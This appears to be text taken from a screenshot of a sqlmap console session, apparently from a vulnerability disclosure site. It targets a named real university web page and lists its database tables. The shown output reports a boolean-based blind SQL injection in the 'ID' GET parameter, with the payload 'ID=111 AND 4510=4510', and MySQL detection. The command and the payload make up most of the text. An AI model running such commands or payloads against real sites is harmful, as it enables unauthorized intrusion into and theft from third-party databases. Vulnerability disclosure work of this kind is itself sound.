 管理员: sqlmap
C:\Python27\sqlmap>sqlmap.py -u http://cs.sicnu.edu.cn/Second.asp?ID=111 --table
s
{1.0-dev-nongit-20160213-0b4b}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 02:29:43
[02:29:43] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ID=111 AND 4510=4510
---
[02:29:45] [INFO] testing MySQL
[02:29:45] [INFO] heuristics detected web page charset 'ascii'
www.wooyun.org